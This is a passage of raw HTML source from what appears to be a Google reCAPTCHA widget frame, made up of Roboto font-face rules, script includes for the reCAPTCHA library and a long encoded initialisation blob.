  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gQ0NrlLkPzuZ1Jdau4nDUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gQ0NrlLkPzuZ1Jdau4nDUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gQ0NrlLkPzuZ1Jdau4nDUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CpcKXBMOkH3IGPcOVwpQXwqDClMKcUsOHwp/[base64]/Cu2rCjnwgCVrDt1LCosK+w5XDlcOvw5zCr2hXwq/[base64]/DscOvLsOnwq8Mw54jw7LDssOkwrgVworDqcK6w4lxw4fDqsKhwo7ChMKww7VDIlLDhMOaCsOzwoDDnFRbwqzDk1hdw5ofw5MtLMKqw6ITw6Juw7/[base64]/DtMO3GcKyHMKtw5bCqxnDmEHCtRrCiMKkwq3Co8KBIlXDiWd+fcO/[base64]/WmRdT8OFF1vDswnDrmslwpDDvGdywpxdwoXDkXnClBBLPVDDlMKhbUjDs1s7wp7DhSLCj8O3QcK9Mx9iw4nCggjChXlowo/Cl8KEA8OlMsOhwrDCsMOtckdpJ0LCg8KwPwTDpcObCMKyY8Kie3LCjXZDwqDDpj3CkwfDtBANwqfDjcOGwpzDvB1gT8Oqw4QXG1Mqwq1vw44SCsOTw7sHwqMrdEF4w49rS8K2w6DDsMOlw7YyKsOcw57DjcOdw6UnTSfCpsKNc8K3Rx3DoyctwofDuw/CjUx7worCo8KeBsK3LwvCvMKAwrg2B8ONw4HDpQwBwo0HGcOhZ8ODw4bDt8OgZ8KswqBWFcOtFsOHD1RTwobDvAPCtjvDtBfCgnzCqTk5f28zQ31qwr7CvcOKw65fWMKdPcKpw5rDgS/Ct8K3wqx2L8KFTwxYw5cNwp5YDMO8IjZgw6w2EsKOSMOmWgTCg2J2WcOvKETDsTdeBcOpa8OowqNPGsOhWsOzb8Ocw7MwUhQ1WzXCs0zCkTTCrmRkDVnCusKawovDocOEHDnCtG/CrcOzwq/DjyLDkMKIw5lRQlzDhXVXa3nCk8KrKWJ+w73Dt8K7dBczbcKBTTLDhMKiRTjDr8Knw6MmHE1+TcOUIcKjTxEyDwXDrjrCjHkIwprDgsOSwrV8WF3CtWwAScKOw7rClW/CgyPCjsOae8KowrNCBsKpOC9Tw75eXcODLUM5wqrCu0Vtdm4DwqzDk3Yaw58ew6MZJ0VTccO8wqZBw74xW8O2w7JCBcKPPMKsaj3Dr8OdRw5Mw7/Dn8OgfgELaQzDqMOhw5pkFwoXw788wo7DqMKLW8Oww4E1w6PDtHXDosKBwqfDjcO+csOWWMOQw6LDisKPWcKTUsKEwpLDhAbDnm/ChVx1OA3Dn8OzwpzDvBbCnMO1wqJSw4/[base64]/Dmnc2Ry3CnMOlw5fDrxU5Y0wwMcKlwqsDwo1uw4XCsHUJLynCnD/DncK0fQDDgcOBwoEww7chwoYUwodqY8K3QURmWMOuwoDCsmwxw4HDoMOEwq5GS8K7HsOWw5oFwqvCphvCv8KHw7nCucOywrpXw6bCuMKRQRd0w5HCqcKgw7oZecOpYww2w68hZkrDj8OXw45ARcO3dSNXw4/CrWlpT2x6WMOMwrTDtgZLw4IsYcKRH8O4wrXDoWHCj2rCtMK9SMOlYhzClcKUwo/CiGcMwrBTw4tbCsKDwp16djfCo1QMaTpQbMKrwrrDuw1MD0JOw7XDtsK+fcOvw53DuGfDvBvCj8KOwq5ddBtdwrAuGMKxbMO5w7LDlXAMU8KKwp5xV8OuwofDsDHDgEPCrXYvX8OQwpAQwr1Yw6F/UX/ClsOMTz0NGMKRX3wuw70LMljDl8K3wpwecsOtwoU5wpzDpMKpw4wvw4zCrjDCkcOXwpgtw5PDjcODwrlqwoQJY8K+PsOEFB9zwp/CpcOgw5zDg3HDhloNwpbDj0EYE8OCDG4vw59Qw4BOThnCu3oHw7cDwp7ClMOMwrnCmWxzO8KZw5nCmcKoK8OKGMOxw5I2wrbDvMOKZsOufMOvccKDSTLCuwtkw7XDv8Kgw5LDhyLCu8OSw4pDL0rDgl1yw69/QUXCrSLDosOlBQIvd8KNacOZwqHDmkMlwq7CmzbDoATDp8Obwo0fUFfCqcKtUR5owok2wqMtw5PCrcKFSx1WwpzCosKuw542VGDDtsOuw4zDn2x8w5bDg8KSHRhjUcO9GMOjw6nDpjbDlMOwwr/Cp8O1NMOZacKQPsOCw6bCk2vDrzFBwq/CjxlSfGwtwrUIb317w7DCs1HDu8KMD8OLecO8UsOMwo3CvcKqf8OtwozCtcOVfMKww7TDtsK9DwLDrgDDpUHDqRomdgUqwofDozTCmcO/w6DCsMOzwr1sLsKrwptbHzhzwpxbw7kJwpbDt1kgwojCsjEhJcOmwpzCgsOdcl7CpMOjNMOiIMKmNFMIKGzCisKYXMKFwqN3w5rDiRokwpQjwozCksKfUkZpajUcwpjDvRnCsXDCsUnDmcOZHcK1w5zDoSLDjcOARRLDjkdGw4k/XsKzw6jChMOkXMOzwonCncKRDFXCgE/[base64]/wpnDkDLDlwdtRcKow4bDrFrCo8K4I2/[base64]/CjMO8wpcGcsKFbglMJMKsDgZOwplYFcO1HBx/fMKYw4dZPcKwTRjCsHs4w59WwrfDqMOVw43Cql7CqsKXHsK7wpjCq8KtXgXDocKnworCvQfCqF0/w4HDkw0jw5lQJR/Cg8KEw5/DrHjCiDrCmMKmw55aw6kzw7g4w7kzwpnCnRAIFMORVsOnwr/CtClgwrl5wo8Yc8OUwpbDgG/CgMKRGcOsXsKXwprDkHXDgwZEwrLCp8ORw5wiwqRtw6rCj8KJbgTDilBSA2nCmDXDm1HCtjNTfC3CtsKFCj92wpXCpGLDgcOIQcKbD25TU8KbXcOQw7/CvW3Cl8K8TcOyw7HCicKVw5NaDgnCrMKRw5N6w6vDpcKAPcKrfcOJwpPDuMOUwrEYZsKqT8KlVsOIwogEw5FwanlhRTvCosKPLG3DhMOcw5w6w6/[base64]/[base64]/DpGt3esOpwoAhwrzCvWkcd8Oewqp4wq/DksKjw7l+woUZGyJCw5w2EC7CtsK9wq8iw6/CoDQnwqwlYQ5mclDCqG9JwprDgcONWMK4LsK7VBTDvMOmw7HDiMKawqlEwrwbYhLChB3CkAskw5HDvV0KEXnDi0Nrex0Qw6jCjsK3w4F0w4PCu8OJBMODRcKkC8KgAGVwwqrDnhfCmjzCvirDvl/Cu8KfeMOVGF9jHgtiMMOHw4Fjw51gU8KLwobDmkh+KxUUw5HCvj0SJxrDoCU7w7PDngAECsKmNsKWwp/Dh1RIwoQzw6rCqsKqwpjDvjoqwoARw4EwwoLDpTR7w5UHLSEWw7IYS8OPw6rDhXEJwqEee8OZwpXCpMOMwpPCvWl8TyUOMxrCjcKfJSLDkj04Z8OaC8OfwpF2w7zDqcO3GGt5XcOQR8KWGMO3wpJMw6zDssO+FMOqN8K6w7IxRgRpwoY/wqVSJgkbIwzCisKCRxfCi8KJwpLCsRDDicKrwpfCqgQXSAQUw4vDtMOnHGcewqNeMj4AARPDkAAIwo7Cr8O4MG86WUMqw6DChSDCqx/[base64]/CqCbDhhNIw4B9AsOQfjwxw74ewoPDnMOEwqpsS2Q6w4cWQ2XDk8K+Ugc3YEw9QFF6WjBswp9rwonCrCsOw48Vw5kFwqwHw4hLw4M0woQzw5zDryrCuhhOw63Dg0NLBkQURHwAwpV5bnQMSWLCvsO8w4nDtEvDsEjDpTbCrFk4Dnx/SMKUwpjDtCYcZcOIwqNVwovDiMOmw5txwpRpHcOsZ8K1GCjCqcK7w693MsKqw5VkwoHCiCfDr8OpfUzCtlcbQgTCvcOvfcKfw5w5w7TDpMOxw6DCn8KiQsOvwrJWwqzCghbCm8OWw53CksK9woxhwoxQZH9hwpErDsOGOMO/wqkRw6PCp8OIw4AlGWXCq8ONwpbCsyLDhMO6H8OzwqTCkMO4w6jDn8O0w4DChCQLFWoyHMORYCnDpHHCplsWA0UGVcKYw7HDlsKhccKSw4opEcK5G8KmwrIHwpQPfsKhw4AUwpzCgGUxD30qw6LCu1TDgsO3M2rCqsOzwrcnwonDsCHCmRAlw68oBcKSw6Z/wp0+DlLCscKsw78Lw6nDq3fDm3kvE2XDu8K8Mj0swoQ9wo51dyHDjxPDpsKOw5kCw6zDnWA/[base64]/[base64]/DscODwq8jw5XCgsOCwpHDh8KCf2XDjknCmlvDuVrCpsOyMmjDiUgNQsO9w64wPsOaYsOawogXw7bDmADDjwQhw4LCucO2w7NVcMK4MRUOBcOBRUXCphHCncOHcApdZsKTeWQiwq9SP1zCgnZNNjTCjsKRwrU+Fj/CkBDCgF3DlBE4w7F2woTDscKqwrzCmcKtw5DDlE/Ci8KAAlXCpsOzAcKiwok4HcKFUMOxw4cOw7A+IzPDhBLCjnMGa8KRLiLCmVbDiVcAUypMw7kNw6RhwrE3w4HDjkXDmMOCw6QgcMKjGV3ChCVSwrrDgsO0ZGVId8O5QsKaE0XDnMKwPStBw5kGOMKqK8KEZkx/G8OMw6fDqlNVwpspw7XCjFTCszfCpSUiWH7CucOuwqDCqMKPNmDCn8OvbFEcNUcOw4zCpcKmY8KvHxTCnsK2AARfQHkew4kvWcK2wrLCp8KCwr1fV8OaFE4Kw4rCpGFYLcOow7bCvVQqYWF6w7nDpMOvMsO3w57CuxE/[base64]/CqALDuCATVcKgYA/DrBB2AcKpw7caw69TW8KpfWkawonCqSdIPBkBw4XClcOEA3XChcONwqTDlcOBwokzVVp/[base64]/CpRBjw53DnEHDknjCmEUGw54/[base64]/CqsOywqVaTzpOfMKkw7B9wqnCscOrHsOZB8OUwozCksK7H0YywobCucKVPcKnacK7w6zCsMOvw6xUY14WS8O0fDV+IFstwrnChsK1dUBMRX5vD8KDwpR2w4VJw7QQwoYKw4PCt0o0KMOHw45aRsOYwrPDl1Esw6/DsyvClMKMMVfCusO1SDgHw5d+w5V0w41EWMKqRsO5JHrCsMOpDcKweiwABMOswqg5wp9mMcO6YSccwrPCqkYCL8KIKljDtE3Dv8KCw63CmGZIbMOfNcO5Oi/DpcOgLCrCkcO5VUzCrcOPREDDpsK4fQ3CnQjDmR/CpBTDiX/DohQHwoHCmMOGY8KEw7w7wqpjwpPCrMKWSSFWNwhowpzDlsOew5kDwpHCilTCnxstJ0rCncKETT7DvcOXKG3DtMOfb3DDhRLDlsO4CgXCuVzDtsO5wql4fMOKJEFjw5Fhwr7Cr8KSw7RHKwMaw7/DjcOEAcKWwpTCk8OUw6d7wpUrK0dPIl7CncKGU2vDocOlwqTCrUjCgi/CjcKCJMKLw49VwqHCl0ooJiwnwqjCqyzDiMKxw7vCvWsPwoQ6w7FCTMORwojDvMOXNMKxwo9yw5csw5oTbUd7Oi/[base64]/OSbDqsO2w5xBQMOHcFwYFHcow4nChcOWfmjDtRLDswHDvyvCh8O3w5QRdsKGwrfCrRjCpcOpdSbDtX4acjIQQ8O7QcKiQwvDpTAEwqsNBQ3CvsKvworChcK9OBIdw5LDsEh8HALCjsKBwprCrMOpw7vDgMK3w5/DnsOewqVePVHCrcOKLkUlUsK8w68Bw6fChcOEw73DuGvCkMKjwqrCu8KfwrgoX8KpL1zDqsKyRsKEQ8O9w4/[base64]/Cg20SBTd8LcK2JD3Dl8KOTH/DnMK0w6HDjMKzw4bCt8KGbMOxw6fDncOjb8KyfsKJwo0JUVDCoXtvS8Knw6DDqsKRWMObQMOLw6M9LB3CrQ3DuTRDPVBMejsuJFMQwrQ0w7wTwoPCs8K4K8KZw7PDhFxwP38nV8KfdH/[base64]/w4DCgkzDqg/[base64]/Dlys7wp7CuMKJw7LDh8KmwrJRHh3CucKzw6tqDcKRwrzDiR3DvMK7woLDtRlYccO6wrcnN8KawobCkEBXGQnDpX4/w6PCgcKmw5wHBCnClQwlwqPCvX0fG0HDojlqTcOwwpRAMcODKQhpw5DCqMKKwqfDmcOAw5vDmmnDr8Ojwp3CvmnDscOQw4PCjsOqw691GhfCgsKVw6PDqcO3OR0UDG/ClcOtwo4dS8OGVMOWw41hIcKLw6Zkwr7ChcO3w4LDj8KFwozCgHzDg3zCrl/DncO+csKWbcO1XMOYwr/[base64]/DpMOzdcKhwrXDscKjecOvw5RmFcOGNhXCq0HDmkvCjsONwqLCqDZHwrtLBMOBKMKCEMOFB8OPfWjDpMObwotnNDLDtlp7w53Ctnd2w68YO0lGw5Nww7lkwqrCtsK6TsKSSS4lw7wWFsKEwqTDhcOEUXfDqXo+w4Fgw7HCu8O/Q1fDg8OyWGDDgsKQwqLChsOhw7bCnMKTcsO1dXvClcKqUsK1wpIjGwfDm8OXw4g4WsKOw5rDuRQWGcO4QMKGwp/CpsKROQnClcKYJMK6w7HDvALCsiPDkcOpThsEwqDCrMKOXyINw5hWwo0kNsOmwrVXFcKhwqfDhQ3CqzYtJ8Kow6nCgCFpw4XDvSdhw6MWw4x2w6Z+IwPCiUbCr2rDp8OhXcObKcKsw5/[base64]/woTDssKbPwXCh8OrKMOjwokBCTBDOsOdw4pkBcORwpDDvQTDmcKUWCTDpXXCpMK8JMK+w7TDiMKzw4wCw6UPw7Ruw7IBwpjDo31Kw6rCgMO5N3wVw6Q6wp96w68Ew4kPK8KewqfCsQh1NMKoEMO+w6HDjMKtOSHCv3/CqMOCXMKjd0fCtsOHwr3DrcO4bUnDsgU6woEow5HCtnRTwowebi3DssKLKcO6woTCpToMw6IJOibChArCiwtBHsOuKTjDsDHDiEvDocKvbsO4ckbDksKVPiUObcKOdEzCocKFScOiSMO/wqpdcQHDocKrO8OhGcOJwpHDscKrwrjDunLCmEc7BcOTeCfDksK/wqMswqzCq8KGwo/[base64]/ChlJ/TMOOXMOcHVR4PQPDqFEmwqYSwoPDsm4uwqgrw5tILz/Dl8O+wq7Dt8OPZcOiPMOJNAbCs1bCkGjDvcKqdUTDgMKAAQdawpDCsXHCvcKTwrHDum/Cgh4rwoNeasO4M3Ijw5VxNTjCmcO8w6d/w69sdCPDpgI4wq8rwoTDrDHDv8Kqw7h/[base64]/DkMODwrjCgMOiwrDDpsKJLizDn2x9wpwON8K0EsOFFx3CmAx7SwAuw6/CjlECCAY+VMOzC8KKwp9kwpQzU8KEBh/DqRTDpMKxR27DjDBiRMKcwoDDvSvDvcO+w585ekfCicO3wqTDq18vw53Dr1DDg8K4w5HCtiHChA7DnMKBwo9FAcOMBcK8w6F8ZArCulNsRMOwwqgLwonDin3Dm2/DisO9wqTDn2HCh8Kkw4jDqcKgQVptF8Klwr7CtcO1VkrDrnfCpcK5V2bDscKdCsOnwqXDgFHDlsKww4zCjhdWw6gqw5fCt8O8wpTChWp5fhnCknrDtsK0KMKoYQVPGBo6NsKQw41UwqfCjSMTw6F5wrFhC1Rcw5QgQgXCtibDtQV4wqt/w7zCvcO1f8KxUAIewpbCm8OyMTpMwp5Vw75OUxnDn8KGw4AMTMKkwrTDqBAGLMOowrLDuRUNwqNwEMOgUG3CilPCncOVw5Ngw7DCqsK9wqLCscKjaUbDj8KUwpUuNsOCw73Dinwnw4A3NRo6wrdfw7LCncOQay4ww5tgw6rDmsKnFcKbwox7w4U+JcK7wqwjw5/DogJBOjp4woE1w7PDvMK+wovCkTZpw69Zw77DuXPDjMOswrAnEcOgPTnDkW8nNl/CsMOUPMKBwpN8UErDkQEYdMO5w6/DpsKvw7TCs8KFwoHCtsO3JDjCisKNb8KewpnCj1xjPsOBw5rCscKOwonChRjCrsOFEwxQSsOLCcKmDStWbcK/[base64]/DoAQuLzHChsKiw4E8fH0zwoLDsjnDgl1/FnlJw47CsTQuQX0cLi7Cu2Zxw6nDjnLCrxzDs8K/[base64]/DjcOaZXHDkCPCuMOyw6A/w5XDpMOJwosAWcKqw6cjwpDCm2jCisOFwpNRRcOieQDDqMKWTB9lw7hXYU/DmcKIw5DDsMOjwq5TVsKbMDkJw4cTwpJIw7fDlCYnFsO8wpbDlMOmw6XClcK5wqTDhyEMwojCo8Oewql4KsKcwq1BwozDiWPCtMOhwr/CiGdsw5MHwrvDoQjCrsO+w7t/PMOgw6DDvsOzaFjCqUVAwrfDpzVde8OlwqQzbnzDoMKmcGHCssOEdsKWMsOGA8KQIHTCpMK6wrvCn8Kow7nCnC9Bw7U4w5hBw4YwT8KowqI3D0/[base64]/CsRnChQw9wr5Tw57Cv8KFw6VgXVHCj2Vqw4cLwrbDr8KEY0Y/[base64]/CmWHDnX/CosO0fBwQw4/CocO2a0TDsnsDwrLCqsKKw6/DsHAIwplnIlTDu8K6wpF3w78vwrR/wpLCkgXDmcObZxbDu3gTOj/[base64]/worCm8OMw5XDqMOlEMKJwqg6J8K5Pj1ASW/CjcOgw7YBwoQowoEua8OuwqPDnSVVwqYoT3ZQwrphwqdWHMKtbMOcwofCocKcw7QXw7jCm8OzwrjDmsKHVw/DkCjDlDMjUhhyWUfClsOtUMKWcsKIJsOjKcOjScO1McO/w77DogUhZMK0QEAYw5LCtxjChsO3wp7CsBXCvhMBw6BlwpbCnGUnwpzCtsKbwoHDo33DtTDDsiDCukkaw73Cvg4QO8KBch/DqcKzKMKqw7PCuzQtf8O9HR3CvT/DrUw+w49/wrvCpxjDllbDlF/Cp05ZbsK3MsKID8OYAyLDtsOHwrJlw7bDuMOBw5XCksOuwpHCnsOBw6rDv8K1w6gebFxbQmrDpMKyJXoywqFjw7kgwrPCtBPCqsOBBWfCsy7Dm0rDlEA6bQ/DkjoMbQ9Fw4YVw6o0NjTDn8Kww57DiMOEKBdKwpNUEMK+w7oww4QDfcKswoXCoRoLwp5vwqLCrABVw7xJwrXDsQDDmW/CoMOzw4XDg8K3c8Krw7TDiFg/w6omwqE2wrt1S8Ojw4NmDUZSCSfDgTrChMO5wqzDn0HDucKfASHDv8K/w5nCuMOow5LCocKCwosxwp80wqlJZxxjw58zwoEFwqLDpHLCi3xCEg5wwpvDnhdYw4DDm8OVw5fDkwI6KMKZw4sRw4PCu8K0ScKBKEzCvwDCpXLCljA2w5BtwqbDtSdIf8K0R8KfJcOGw4F3Hj1PD0HCqMOkeVxywrDCtAXDpR/ClcKAHMOIw5wNw5l3wqV7woPCqTPDmi9MSSAqbFvClzbDlD/DsWRiPcO8w7VowqPChgHCkMKLwp7CsMKWOVPDv8KFwrl2w7fDksKNwolWRcKJQMKrwpDCmcOWw4l6w5kie8K9wqvCucO0OsK3w4krHsKewp1dbRjDlW/DocKNSsKqccOQwoPCiRVcQ8KvWcOJw7o9w5V/w4oSw5tmAMOvREDCpERJw4QSP0FcCRrCkcKEwpVNc8ONw5nCuMOhw6BVBD1lFMK/w44Cw4MGEi4KHFnCo8KwQSvDqcOkw5gcMTbDlcK9wojComPDmjrDiMKdZG/DhystHlbDhsO6woHCs8KPa8KFHFtWwpkaw73CqMOGw7fDuSE9VGBCKwtOw51lwqcdw7cqcMKkwoY6wrgFwrjCvsOwHcKUIml+ZRzDs8Oxw4U/[base64]/CjS5PwrxqUUPCh8KSYcONc8KiwqbDiMK5wpzCgQ/Dhkgvw5XDvMKKwrtfb8KYHGjCi8KgSnPDhCtMw5ZuwqYkJSrCoXlQw4/CnMKRwq8Xw5Ekwr/Cr2djacKawoNmwqdhwqkYXDPCkVrDnj5Fw5/CpMK2w6HCqF1Iwp9nFibDig/Dj8KvIcOXw5nDvm/CtcOmwrVwwqUZwrkyP3bCpAg0JMOqw4YZDEPDkMKAwqdEw68aMsKlWMKzHTISwo1gwrwSw6YBw7QBw7wjwpXCrcKEMcOrA8OewohNV8K4V8KQwpxEwo/DgcO7w5nDqVjDksKtPQcZNMKew4rDncKbGcOcwrXDlTETw6USw4dQwobDk0XDqMOkTsKvcMKQc8KeBcOgM8OWw4fCqH/DkMKSw5vCpmfCrknCuRPDiBHDs8O0wrcvDcOsEcOEfsKgw6l/wqVtwrYTw5pPw7MCwqAKOiBKNcKZw74aw7jCqFI7R2pew5/[base64]/[base64]/w4LDj8OnCsO3Q1nDklh9PSIJR1l5wq3CpMKkEcKUPcKqw5bDrz7Ch3/CiBtcwoBqw7bDiUovGx1IfsO0CRtNw7LComHCqcKLw4lpwo7CicKzw5XCkMKew5sqwpzCpHx5w6vCp8Kiw4DCkMOxw6nDtQcVwqpqw43DlsOlwqfDi2fCuMKaw6xINgAABQfDpSlFTTfDtAXDmTJZacKywqXDvyjCrRtEMsK2w4dSFMOYB1/CkcK5wqVrNsOkJRXCtsOCwqfDm8OxwqHCnxXCn0AZTFE2w7jDrsOHJcKfdkhsLMO7w6JIw53CtMOxw7TDq8Kowp/[base64]/DvMOhw4Bhw5LDkAQxw4A5eU4xDsK7w70MNsOSZGFnwqXCpMK/[base64]/CvsOswp/DlErCosO2w4gww4ZTw6BkLcO3w7TCu0/DpgnDiw0eBcOiMcKCHFoHwpoZVsOOwqo5wrlBK8KAw48Xw7cHVcOuw7teXsO8CcOSw7EvwqsmE8KHwoFoRxVtb1Fiw401ehDCuVlDw7rCvXXDtMKFIwjDrMKFwqbDpsOGwqJNwp5GLB0WNCMqEsOiw6NmdQ0Nw6ZudMKew4/Dj8OWU0jDgsKhw7pZDSXCsgQWwol7woRGOMKYwpTCkx8/b8O8w6QAwpbDkjvCisO6F8K8HcOKM0LDvhvCh8OLw4nCkTIEdsOWwobCp8O3CzHDhsK1wpIfwqzDgMOlNMOiw6DCksKLwpnDusOPw7jCm8OTSMOew5/DrHZ6HmrCvcKlw6TDlMORLRIkL8KdVGlvwpgow47DuMOYwrfCrX/[base64]/wqJqwq3CsVXCvRI0CkAAV8K7w4zCnsOEwo9obGIUw7c2KFXDh15bWyIBw65Kw5Z9KcKGZcOXCkjDqMKQU8OnOsOpblbDj3x/EydSwqRawppoFlk7ZAA6w6fDqcOnF8ODwpTDlcOdRsO0wr/[base64]/Cg1XCkFDDgEktw5nCn1F0w4XChRfDnGZJwoLDlk/DiMO4e17CicO5woZ/V8KvI2wfQsKFw6JBw6rDnMK/w6TDlwhFU8OFw4vCgcK1wq9mwrYBHsK7S2fDikDDtMKHwr/CqsK7wrBbwpbDvF/DoT3CgsKCw6E4XElwZlPDlnHCmSPDtcKpwpvDscO5IcOmcMOBwrwlJ8KXwqBrw4xLwp5Nwp5GGMOgwoTCrmLCg8KLQW8eOcK5wo3DvGl5wppoV8KjLMOrLxzCpSdVFHvDrS0/w4YFY8KjBsKDwqLDmWjCgCLDhMKZKsOFwqLCqDjCiAzCk1LDoxpBI8OYwoPDnzEPw7tDwr/CpVF7Xn4wPF4Yw5nDjGXDncO7BU3CscO+SURnwp4Ow7BVwoVfw67DqgkOwqHDplvCncK8BhrCqH0VwqbCs2spKQrDvwsyYcKXYwfDhiQzw6XDtcKuw4Yeal7CiFoWM8K4EsOxwpPChFTCpkbCiMO1VMKNw63CtMK+wqZdH1/DnsKcaMKHwrVRCsOLw7kGwpTCvMOdCsKZw79U